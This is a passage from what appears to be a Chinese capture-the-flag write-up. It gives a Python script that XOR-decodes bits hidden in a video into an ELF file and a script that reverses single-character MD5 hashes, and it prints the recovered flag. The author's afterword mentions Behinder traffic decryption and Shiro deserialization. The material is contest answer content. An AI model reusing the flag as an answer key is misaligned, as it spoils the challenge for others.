bits_collected.append(bit) full_bits = "" .join(bits_collected) xor_key = 0xAA data = bytearray () for i in range (0 , len (full_bits), 8 ): byte_str = full_bits[i : i + 8 ] if len (byte_str) < 8 : break byte_val = int (byte_str, 2 ) decrypted = byte_val ^ xor_key data.append(decrypted) with open (output_path, "wb" ) as f: f.write(data) return True if __name__ == "__main__" : video = "video.mp4" output = "output.bin" if recover_file(video, output): print ("[+] Successfully recovered the file." ) else : print ("[-] Failed to recover the file." )


恢复得到 output.bin,用 file 查看发现是 ELF
1 2 $ file output.bin ─╯ output.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3cb79dc409672494afd10da6d1f285238fbdaa34, for GNU/Linux 3.2.0, not stripped
仍旧 IDA 打开,看到有个好像是 md5 的东西
先把它们全部复制出来
运行一下这个程序,提示是单字符 md5
直接写脚本恢复就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import hashlibfrom string import printableHASH_MAP = {} def get_hash_map (): global HASH_MAP if not HASH_MAP: for i in printable: HASH_MAP[hashlib.md5(i.encode()).hexdigest()] = i def get_flag (): with open ("hash.txt" , "r" ) as f: for line in f: hash_value = line.split(";" )[1 ].strip().replace('"' , "" ) if hash_value in HASH_MAP: print (HASH_MAP[hash_value], end='' ) else : print (f"Hash {hash_value} not found in HASH_MAP" , end='' ) if __name__ == "__main__" : get_hash_map() get_flag()
运行后得到 flag
1 2 $ uv run .\getflag.py dart{2ab1fb8a-b830-45e7-8830-66c7e3b3e05a}
后记 这次虽然说赛事组比较傻逼,后面去验证了一下,发现上面说的不给用 AI 和网络搜索的通知是发在教师群的,学生群连个参赛手册都没有,很多人根本就不知道有这一条规定(所以还是赛事组的锅
但是这一次比赛了解到了冰蝎流量解密、Shiro 反序列化漏洞利用,还学到了新的 AES.GCM 加密方式的解密手段,还是有点收获的,虽然我们的排名很难进复赛了,那也就这样了吧,反正都看开了 =-=

 微信
微信